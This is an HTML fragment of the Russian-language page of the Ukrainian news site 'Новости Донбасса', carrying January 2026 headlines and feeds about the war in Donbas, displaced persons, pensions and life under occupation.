<div class="news  article_news"><a href="/ru/article/10098-sotsialnoe-zhile-dlya-vpl-kak-semya-pereselentsev-iz-mariupolya-poluchili-kvartiru-v-slavutiche" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/29/697b44c40bf31-4eefd60282c30f00_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/29/697b44c40bf31-4eefd60282c30f00_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/29/697b44c40bf31-4eefd60282c30f00_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/29/697b44c40bf31-4eefd60282c30f00_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Социальное жилье для ВПЛ: Как семья переселенцев из Мариуполя получили квартиру в Славутиче</div></a><div class="news__subtext"></div><div class="news__date">29 января 2026, 13:38 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10096-totalnaya-pasportizatsiya-mobilnoj-svyazi-na-okkupirovannyh-territoriyah-novye-ogranicheniya" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/28/697a28990d16e-image1_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/28/697a28990d16e-image1_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/28/697a28990d16e-image1_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/28/697a28990d16e-image1_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Тотальная паспортизация мобильной связи на оккупированных территориях: Новые ограничения абонентов граничат с абсурдом</div></a><div class="news__subtext">И это еще не предел: российские законодатели готовят новые ужесточения правил пользования услугами мольной связи и интернета. Доходит до абсурда: в РФ хотят, чтобы сограждане дорожили своей SIM-картой, как и…паспортом.</div><div class="news__date">28 января 2026, 18:43 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10094-fermery-i-biznes-donetskoj-oblasti-prodolzhayut-rabotat-pod-obstrelami-teryaya-lyudej-tehniku-i" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/27/6978f4bba333c-5460992114926753349_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/27/6978f4bba333c-5460992114926753349_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/27/6978f4bba333c-5460992114926753349_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/27/6978f4bba333c-5460992114926753349_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Фермеры и бизнес Донецкой области продолжают работать под обстрелами, теряя людей, технику и поддержку</div></a><div class="news__subtext"></div><div class="news__date">27 января 2026, 19:43 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10092-litso-s-invalidnostyu-vsledstvie-vojny-kak-ranenym-grazhdanskim-oformit-takoj-status-i-chto-on-daet" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/26/69779890b84dc-5458634817831374144_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/26/69779890b84dc-5458634817831374144_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/26/69779890b84dc-5458634817831374144_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/26/69779890b84dc-5458634817831374144_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Лицо с инвалидностью вследствие войны»: Как раненым гражданским оформить такой статус и что он дает</div></a><div class="news__subtext"></div><div class="news__date">26 января 2026, 18:57 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10090-ya-uhozhu-chtoby-vy-zhili-kak-shahter-pensioner-iz-nyu-jorka-voeval-i-umer-za-ukrainu" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/24/6974a9ff55095----------------------viber-2026-01-19-13-05-14-128_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/24/6974a9ff55095----------------------viber-2026-01-19-13-05-14-128_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/24/6974a9ff55095----------------------viber-2026-01-19-13-05-14-128_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/24/6974a9ff55095----------------------viber-2026-01-19-13-05-14-128_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Я ухожу, чтобы вы жили»: Как шахтер-пенсионер из Нью-Йорка воевал и умер за Украину</div></a><div class="news__subtext"></div><div class="news__date">24 января 2026, 13:53 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10088-kommunalnyj-raj-zakonchilsya-kak-rossiya-povyshaet-tarify-na-okkupirovannom-donbasse" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/20/696f879f19c96-1_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/20/696f879f19c96-1_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/20/696f879f19c96-1_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/20/696f879f19c96-1_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Коммунальный рай» закончился: как Россия повышает тарифы на оккупированном Донбассе</div></a><div class="news__subtext"></div><div class="news__date">20 января 2026, 17:09 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10086-esli-ty-s-tot-to-ty-ne-tot-kak-pereselentsev-razdelili-na-svoih-i-drugih-v-voprose-polucheniya" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/18/696d3b4c64e26-----------------------------------------------.-------------------_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/18/696d3b4c64e26-----------------------------------------------.-------------------_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/18/696d3b4c64e26-----------------------------------------------.-------------------_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/18/696d3b4c64e26-----------------------------------------------.-------------------_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Если ты с ТОТ, то ты не тот»: как переселенцев разделили на «своих» и «других» в вопросе получения компенсаций за разрушенное жилье</div></a><div class="news__subtext"></div><div class="news__date">19 января 2026, 08:45 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10084-treugolnik-bez-svyazi-kak-zhivut-rubezhnoe-lisichansk-i-severskodonetsk-posle-treh-let-okkupatsii" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/18/696ccfc755bd6-photo-2026-01-18-14-18-29_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/18/696ccfc755bd6-photo-2026-01-18-14-18-29_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/18/696ccfc755bd6-photo-2026-01-18-14-18-29_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/18/696ccfc755bd6-photo-2026-01-18-14-18-29_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Треугольник» без связи. Как живут Рубежное, Лисичанск и Северскодонецк после трех лет оккупации</div></a><div class="news__subtext"></div><div class="news__date">17 января 2026, 17:09 </div></div></div></div>            </div>
</div>
    </div>
<div class="right_block">
    
    <div class="js-tape_news__pos"></div>
    <div class="tape_news  js-position white_bg ">
        <div class="tape_news__title">
            НОВОСТИ                        <span class="js-tape tape-tabs"
                  data-filter="filtered">ДОНЕЦК / ЛУГАНСК</span>
                                <span class="js-tape tape-tabs active"
                      data-filter="all">ВСЕ</span>

        </div>
        <div class="feed-news">
            <div id="" class="all js-tape_news">
<a href="/ru/news/414676-pensionery-pereselentsy-kotoryh-na-uchete-bolee-1-3-milliona-massovo-ostalis-bez-pensij-v-yanvare" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">22:30</div>
    <div class="tape_news__item_date">Пенсионеры-переселенцы, которых на учете более 1,3 миллиона, массово остались без пенсий в январе, — Лубинец</div>
</a>


<a href="/ru/news/414635-sily-oborony-porazili-zrk-osa-i-ryad-logisticheskih-obektov-rossijskih-okkupantov-v-zaporozhskoj" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">13:09</div>
    <div class="tape_news__item_date">Силы обороны поразили ЗРК «Оса» и ряд логистических объектов российских оккупантов в Запорожской области </div>
</a>


<a href="/ru/news/414629-komandiru-rossijskoj-submariny-predyavili-podozrenie" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">13:00</div>
    <div class="tape_news__item_date">Командиру российской субмарины предъявили подозрение</div>
</a>


<a href="/ru/news/414623-v-mid-rf-zayavili-o-gibeli-semi-rossijskih-zhurnalistov" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">12:30</div>
    <div class="tape_news__item_date">В МИД РФ заявили о гибели семи российских журналистов</div>
</a>


<a href="/ru/news/414611-okkupanty-privlekayut-studentov-s-altaya-v-bolnitsy-luganska" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">10:40</div>
    <div class="tape_news__item_date">Оккупанты привлекают студентов с Алтая в больницы Луганска</div>
</a>


<a href="/ru/news/414591-bolee-milliona-pensionerov-pereselentsev-poluchayut-vyplaty-ot-rossii-pfu" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">19:16</div>
    <div class="tape_news__item_date">Более миллиона пенсионеров-переселенцев получают выплаты от России, — ПФУ</div>
</a>


<a href="/ru/news/414523-glava-okkupirovannoj-makeevki-nakopil-elitnuyu-nedvizhimost" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">09:59</div>
    <div class="tape_news__item_date">Глава оккупированной Макеевки «накопил» элитную недвижимость</div>
</a>


<a href="/ru/news/414496-v-okkupirovannoj-chasti-donetskoj-oblasti-zapuskayut-kartu-zhitelya-s-privyazkoj-k-pasportu-rf" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">18:47</div>
    <div class="tape_news__item_date">В оккупированной части Донецкой области запускают «карту жителя» с привязкой к паспорту РФ</div>
</a>


<a href="/ru/news/414494-okkupatsionnye-vlasti-donbassa-rasshiryayut-yunarmiyu-za-schet-usileniya-byudzheta" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">18:06</div>
    <div class="tape_news__item_date">Оккупационные власти Донбасса расширяют «Юнармию» за счет усиления бюджета</div>
</a>


<a href="/ru/news/414449-okkupatsionnaya-vlast-donetchiny-planiruet-nachat-dobychu-ukrainskih-nedr" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">11:14</div>
    <div class="tape_news__item_date">Оккупационная власть Донетчины планирует начать добычу украинских недр</div>
</a>


<a href="/ru/news/414436-v-gosdume-rf-hotyat-otsrochit-zamenu-avtonomerov-na-vot" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">09:49</div>
    <div class="tape_news__item_date">В Госдуме РФ хотят отсрочить замену автономеров на ВОТ</div>
</a>


<a href="/ru/news/414399-rossiya-zaselyaet-migrantov-v-doma-ukraintsev-na-hersonshhine-i-v-krymu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">16:46</div>
    <div class="tape_news__item_date">Россия заселяет мигрантов в дома украинцев на Херсонщине и в Крыму</div>
</a>


<a href="/ru/news/414389-vsu-udarili-po-zenitno-raketnomu-kompleksu-okkupantov-v-krymu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">16:03</div>
    <div class="tape_news__item_date">ВСУ ударили по зенитно-ракетному комплексу оккупантов в Крыму </div>
</a>


<a href="/ru/news/414385-rossiya-stala-mirovym-liderom-po-otklyucheniyam-interneta-v-2025-godu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">15:30</div>
    <div class="tape_news__item_date">Россия стала мировым лидером по отключениям интернета в 2025 году</div>
</a>


<a href="/ru/news/414377-v-rossii-zayavili-o-polnoj-blokirovke-telegram-uzhe-osenyu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">15:00</div>
    <div class="tape_news__item_date">В России заявили о полной блокировке Telegram уже осенью</div>
</a>


<a href="/ru/news/414348-na-donbasse-okkupanty-provodyat-v-shkolah-uroki-svo" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">10:20</div>
    <div class="tape_news__item_date">На Донбассе оккупанты проводят в школах «уроки СВО»</div>
</a>


<a href="/ru/news/414317-boevik-dnr-teper-budet-upravlyat-kommunalnym-hozyajstvom-v-donetske" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">18:32</div>
    <div class="tape_news__item_date">Боевик «ДНР» теперь будет управлять коммунальным хозяйством в Донецке</div>
</a>


<a href="/ru/news/414281-v-okkupirovannom-debaltsevo-u-materi-opekuny-izyali-detej" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">14:20</div>
    <div class="tape_news__item_date">В оккупированном Дебальцево у матери «опекуны» изъяли детей</div>
</a>


<a href="/ru/news/414283-vsu-porazili-sklad-mto-i-punkt-upravleniya-bpla-na-okkupirovannoj-donetchine" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">13:37</div>
    <div class="tape_news__item_date">ВСУ поразили склад МТО и пункт управления БПЛА на оккупированной Донетчине </div>
</a>


<a href="/ru/news/414243-v-okkupirovannom-luganske-slyshny-vzryvy-vspyhnul-pozhar-na-podstantsii" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">08:12</div>
    <div class="tape_news__item_date">В оккупированном Луганске слышны взрывы, вспыхнул пожар на подстанции </div>
</a>
<div class="more__button"><a href="/ru/news" class="more_news">все новости</a></div></div><div id="w0" class="all js-tape_news active">
<a href="/ru/news/414682-smi-soobshhayut-ob-izvineniyah-rossijskih-peregovorshhikov-pered-ukraintsami-za-udar-po-poezdu-v" class="tape_news__item all ">
    <div class="tape_news__item_time">23:12</div>
    <div class="tape_news__item_date">СМИ сообщают об извинениях российских переговорщиков перед украинцами за удар по поезду в Харьковской области</div>
</a>


<a href="/ru/news/414680-okkupanty-nanesli-sem-udarov-po-stantsii-sinelnikovo-povrezhdeny-lokomotivy-i-elektropoezda-est" class="tape_news__item all ">
    <div class="tape_news__item_time">22:50</div>
    <div class="tape_news__item_date">Оккупанты нанесли семь ударов по станции Синельниково, повреждены локомотивы и электропоезда, есть пострадавшие </div>
</a>


<a href="/ru/news/414678-iz-druzhkovki-evakuirovali-eshhe-dvuh-zhitelej" class="tape_news__item all ">
    <div class="tape_news__item_time">22:31</div>
    <div class="tape_news__item_date">Из Дружковки эвакуировали еще двух жителей </div>
</a>


<a href="/ru/news/414672-ukrenergo-soobshhilo-ob-otklyucheniyah-elektroenergii-31-yanvarya" class="tape_news__item all news_important">
    <div class="tape_news__item_time">22:31</div>
    <div class="tape_news__item_date">Укрэнерго сообщило об отключениях электроэнергии 31 января </div>
</a>


<a href="/ru/news/414676-pensionery-pereselentsy-kotoryh-na-uchete-bolee-1-3-milliona-massovo-ostalis-bez-pensij-v-yanvare" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">22:30</div>
    <div class="tape_news__item_date">Пенсионеры-переселенцы, которых на учете более 1,3 миллиона, массово остались без пенсий в январе, — Лубинец</div>
</a>


<a href="/ru/news/414673-kommunalshhiki-popali-pod-rossijskij-obstrel-vblizi-slavyanska-est-zhertva-i-postradavshie" class="tape_news__item all ">
    <div class="tape_news__item_time">22:06</div>
    <div class="tape_news__item_date">Коммунальщики попали под российский обстрел вблизи Славянска, есть жертва и пострадавшие </div>
</a>


<a href="/ru/news/414670-dlya-peregovorov-s-komandoj-trampa-v-ssha-edet-spetsposlannik-putina" class="tape_news__item all ">
    <div class="tape_news__item_time">21:55</div>
    <div class="tape_news__item_date">Для переговоров с командой Трампа в США едет спецпосланник Путина </div>
</a>


<a href="/ru/news/414668-rossiya-ne-nanosila-udary-po-obektam-energetiki-regionov-krome-donetskoj-oblasti-zelenskij" class="tape_news__item all ">
    <div class="tape_news__item_time">21:13</div>
    <div class="tape_news__item_date">Россия не наносила удары по объектам энергетики регионов, кроме Донецкой области — Зеленский</div>
</a>


<a href="/ru/news/414662-slavyansk-snova-otrezan-iz-za-ugrozy-obstrelov-ukrzaliznitsya-izmenila-marshruty-poezdov-na-vostoke" class="tape_news__item all ">
    <div class="tape_news__item_time">17:21</div>
    <div class="tape_news__item_date">Славянск снова отрезан: из-за угрозы обстрелов «Укрзалізниця» изменила маршруты поездов на востоке Украины</div>
</a>


<a href="/ru/news/414660-v-donetskoj-oblasti-rastet-kolichestvo-atak-rossijskih-bespilotnikov-na-goroda-i-sela-ova" class="tape_news__item all news_important">
    <div class="tape_news__item_time">17:16</div>
    <div class="tape_news__item_date">В Донецкой области растет количество атак российских беспилотников на города и села – ОВА</div>
</a>


<a href="/ru/news/414658-v-vsu-rasskazali-gde-sejchas-unichtozhayut-rossijskih-voennyh-v-mirnograde" class="tape_news__item all news_important">
    <div class="tape_news__item_time">16:57</div>
    <div class="tape_news__item_date">В ВСУ рассказали, где сейчас уничтожают российских военных в Мирнограде</div>
</a>


<a href="/ru/news/414656-stalo-izvestno-skolko-sredstv-napravili-gromady-donetchiny-silam-oborony" class="tape_news__item all ">
    <div class="tape_news__item_time">16:43</div>
    <div class="tape_news__item_date">Стало известно, сколько средств направили громады Донетчины Силам обороны </div>
</a>


<a href="/ru/news/414654-v-druzhkovke-iz-za-obstrela-povrezhdena-gazosnabzhayushhaya-sistema-voznik-pozhar" class="tape_news__item all news_important">
    <div class="tape_news__item_time">16:39</div>
    <div class="tape_news__item_date">В Дружковке из-за обстрела повреждена газоснабжающая система: возник пожар</div>
</a>


<a href="/ru/news/414652-bojtsy-holodnogo-yara-unichtozhili-dron-rf-pod-konstantinovkoj" class="tape_news__item all ">
    <div class="tape_news__item_time">16:26</div>
    <div class="tape_news__item_date">Бойцы «Холодного Яра» уничтожили дрон РФ под Константиновкой</div>
</a>


<a href="/ru/news/414647-ssha-zakazali-remont-f-16-dlya-ukrainy-u-belgijskoj-sabena" class="tape_news__item all ">
    <div class="tape_news__item_time">15:55</div>
    <div class="tape_news__item_date">США заказали ремонт F-16 для Украины у бельгийской Sabena</div>
</a>


<a href="/ru/news/414650-v-kieve-zatopilo-ofisy-zhurnalistov-iz-za-otsutstviya-otopleniya" class="tape_news__item all ">
    <div class="tape_news__item_time">15:23</div>
    <div class="tape_news__item_date">В Киеве затопило офисы журналистов из-за отсутствия отопления</div>
</a>


<a href="/ru/news/414643-ukrainskij-fpv-unichtozhil-rossijskogo-bojtsa-prizera-chm" class="tape_news__item all ">
    <div class="tape_news__item_time">15:15</div>
    <div class="tape_news__item_date">Украинский FPV уничтожил российского бойца‑призера ЧМ</div>
</a>


<a href="/ru/news/414645-v-slavyanske-spasli-muzhchinu-vo-vremya-pozhara" class="tape_news__item all ">
    <div class="tape_news__item_time">14:50</div>
    <div class="tape_news__item_date">В Славянске спасли мужчину во время пожара </div>
</a>


<a href="/ru/news/414641-vizovye-tsentry-kanady-v-rossii-bolshe-ne-rabotayut" class="tape_news__item all ">
    <div class="tape_news__item_time">14:34</div>
    <div class="tape_news__item_date">Визовые центры Канады в России больше не работают</div>
</a>


<a href="/ru/news/414639-rossijskie-vojska-obstrelyali-energetiku-donetskoj-oblasti-chast-potrebitelej-ostalas-bez-sveta" class="tape_news__item all news_important">
    <div class="tape_news__item_time">14:08</div>
    <div class="tape_news__item_date">Российские войска обстреляли энергетику Донецкой области: часть потребителей осталась без света</div>
</a>
<div class="more__button"><a href="/ru/news" class="more_news">все новости</a></div></div>        </div>
    </div>
    
    <div class="add">
        <div class="visual">
            <!-- Composite Start --> <div id="M882985ScriptRootC1493886"></div> <script src="https://jsc.idealmedia.io/n/o/novosti.dn.ua.1493886.js" async></script> <!-- Composite End -->        </div>
    </div>

<div class="add">
    <div class="visual">
			</div>
</div>
	    <div class="js-video_news__pos"></div>
    <div class="js-video_position news__media_block hide_for_small_only">
                    <div class="block__title">ВИДЕО</div>

            <div class="">
                <div id="w0" class="content_news_block js-masonry"><!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/414678-iz-druzhkovki-evakuirovali-eshhe-dvuh-zhitelej" class="visual">
        <img src="/upload/news/2026/01/30/697d15ff82a16---------_340x190.png" alt="Из Дружковки эвакуировали еще двух жителей. Фото: скриншот ">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/414678-iz-druzhkovki-evakuirovali-eshhe-dvuh-zhitelej" class="news__title">Из Дружковки эвакуировали еще двух жителей </a>
    <div class="news__subtext"> </div>
    <div class="news__date">30 января, 22:31  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/414652-bojtsy-holodnogo-yara-unichtozhili-dron-rf-pod-konstantinovkoj" class="visual">
        <img src="/upload/news/2026/01/30/697cbd544bb01-----------------_340x190.jpg" alt="Бойцы «Холодного Яра» уничтожили дрон РФ под Константиновкой">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/414652-bojtsy-holodnogo-yara-unichtozhili-dron-rf-pod-konstantinovkoj" class="news__title">Бойцы «Холодного Яра» уничтожили дрон РФ под Константиновкой</a>
    <div class="news__subtext"> </div>
    <div class="news__date">30 января, 16:26  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/414645-v-slavyanske-spasli-muzhchinu-vo-vremya-pozhara" class="visual">
        <img src="/upload/news/2026/01/30/697caa190233c-------_340x190.png" alt="В Славянске спасли мужчину во время пожара. Фото: скриншот ">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/414645-v-slavyanske-spasli-muzhchinu-vo-vremya-pozhara" class="news__title">В Славянске спасли мужчину во время пожара </a>
    <div class="news__subtext"> </div>
    <div class="news__date">30 января, 14:50  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/414635-sily-oborony-porazili-zrk-osa-i-ryad-logisticheskih-obektov-rossijskih-okkupantov-v-zaporozhskoj" class="visual">
        <img src="/upload/news/2026/01/30/697c9ac8a84a8-------_340x190.png" alt="Силы обороны поразили ЗРК «Оса». Фото: скриншот ">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/414635-sily-oborony-porazili-zrk-osa-i-ryad-logisticheskih-obektov-rossijskih-okkupantov-v-zaporozhskoj" class="news__title">Силы обороны поразили ЗРК «Оса» и ряд логистических объектов российских оккупантов в Запорожской области </a>
    <div class="news__subtext"> </div>
    <div class="news__date">30 января, 13:09  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/414601-dron-molniya-atakoval-trassu-vozle-pavlograda-iz-pokrovskogo-napravleniya" class="visual">
        <img src="/upload/news/2026/01/29/697bc689344fd-------------_340x190.png" alt="Дроны россиян начали долетать до Павлограда. Фото: скриншот ">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/414601-dron-molniya-atakoval-trassu-vozle-pavlograda-iz-pokrovskogo-napravleniya" class="news__title">Дрон «Молния» атаковал трассу возле Павлограда из Покровского направления </a>
    <div class="news__subtext"> </div>
    <div class="news__date">29 января, 22:47  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/414579-rf-udarila-po-krivomu-rogu-izvestno-o-zhertve-est-ranenye" class="visual">
        <img src="/upload/news/2026/01/29/697b7eee9ebdd-------_340x190.jpg" alt="Россияне атаковали Кривой Рог. Фото: «Перший міський»">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/414579-rf-udarila-po-krivomu-rogu-izvestno-o-zhertve-est-ranenye" class="news__title">РФ ударила по Кривому Рогу: известно о жертве, есть раненые </a>
    <div class="news__subtext"> </div>
    <div class="news__date">29 января, 17:43  </div>
</div>

<!-- END ITEM 1 -->
</div>            </div>
            </div>
        <div class="add">
        <div class="visual">
                    </div>
    </div>

	
    <div class="add">
        <div class="visual">
                    </div>
    </div>
	    <div class="add">
        <div class="visual">
                    </div>
    </div>
	</div>    </div>
    <div class="footer">
    <div class="container">
        <div class="footer__content">
            <div class="footer__logo">
                <a href="/"> <img src="/images/logo_footer.png" alt=""></a>
            </div>
            <div class="footer__right">

                
<ul class="footer__menu">
    <li><a href="/ru/news" >Новости</a></li><li><a href="/ru/article" >Статьи</a></li><li><a href="/ru/video" >Видео</a></li><li><a href="/ru/truth" >Знай правду</a></li><li><a href="/ru/tests" >Тесты</a></li><li><a href="/ru/podderzhite-novosti-donbassa" >Поддержать</a></li></ul>                <div class="footer__text">
                    <div class="footer__text__first">
                        Эта версия сайта создана при поддержке фонда Freedom House Ukraine.<br>
<p>«Новости Донбасса» © 2024 Все права защищены. Использование материалов сайта разрешается при условии ссылки (для интернет-изданий — гиперссылки) на сайт <a href="https://novosti.dn.ua/">novosti.dn.ua</a>.</p>                    </div>
                    <div class="footer__text__second">
                        Все материалы, которые размещены на данном сайте со ссылкой на агентство «Интерфакс-Украина», не подлежат последующему воспроизведению и /или распространению в любой форме, кроме как с письменного разрешения агентства «Интерфакс-Украина».                    </div>
                    <div class="footer__text__third">
                        <form class="footer__subscribe form-search">
                            <input type="text" class="input-medium email_subscribe" placeholder="email">
                            <button type="submit" class="button button__yellow email_subscribe">подписаться</button>
                        </form>
                                                                    </div>
                </div>

                
<div class="footer__down">
    <a href="/ru/o-nas" >О нас</a><a href="/ru/policy" >Политика сайта</a><a href="/ru/rules" >Политика конфиденциальности</a><a href="/ru/redaction" >Редакция</a><a href="/ru/contacts" >Контакты</a><a href="/ru/advertising" >Реклама</a><a href="/ru/publichnyj-dogovor" >Публичный договор</a></div>            </div>
        </div>
    </div>
    <div class="cookies_accept" style="display: none">
        <p class="cookies_accept_text">Продолжая сессию на <strong>Новости Донбаса</strong>, вы подтверждаете, что ознакомились с <a href="#" class="cookies_accept_link">Правилами пользования сайтом</a> и соглашением с использованием <a href="#" class="cookies_accept_link">файлов cookie</a></p>
        <a href="#" class="agree_cookies_accept">СОГЛАШАЮСЬ</a>
        <a href="#" class="close_cookies_accept">X</a>
    </div>
</div>
    
</div>
<nav id="menu">
        <!-- LANGUAGE -->
<div class="language">
            <a class="language change_lang" href="/ua" data-lang="ua">УКР</a>            <a class="change_lang  active" href="/news/324853-zaporozhe-mozhet-razreshit-vyezd-avtotransporta-na-okkupirovannye-territorii" data-lang="ru">РУС</a><span>/</span>    </div>
<!-- END LANGUAGE -->
        <form action="#" class="search">
        <input type="text">
        <button>
            <span class="icons-search"></span>
        </button>
    </form>
    <ul>
        <li>
            <a href="/ru">Главная</a>
        </li>
        <li><a href="/ru/news" >Новости</a></li><li><a href="/ru/video" >Видео</a></li><li><a href="/ru/article" >Статьи</a></li><li><a href="/ru/tests" >Тесты</a></li><li><a href="/ru/advertising" >Реклама</a></li><li><a href="/ru/podderzhite-novosti-donbassa" >Поддержать</a></li>    </ul>
            <div class="text">
            <!-- SPECIAL  THEME ITEM 1 -->
            <div id="w4" class="special_theme__slider"><a href="https://novosti.dn.ua/ru/tags/doneck-segodnya">Донецк</a>

<a href="/ru/tags/nedelya-maryupolya">Мариуполь</a>

<a href="/ru/tags/slavyansk">Славянск</a>

<a href="/ru/tags/makeevka">Макеевка</a>

<a href="/ru/tags/lugansk">Луганск</a>

<a href="/ru/tags/pokrovsk">Покровск</a>

<a href="/ru/tags/kramatorsk">Краматорск</a>

<a href="/ru/tags/bakhmut">Бахмут</a>

<a href="https://novosti.dn.ua/ru/tags/voda-na-donbasse">Вода на Донбассе</a>
</div>
        </div>
            <div class="links">
        <a href="https://dii.dn.ua/" target="_blank">
            ДИИ        </a>
        <a href="" target="_blank">
            I        </a>
        <a href="https://adayintheoccupation.substack.com/subscribe" target="_blank">
            Рассылка ✉        </a>

    </div>

    <div class="sociall">
        <ul>
            <li class="">
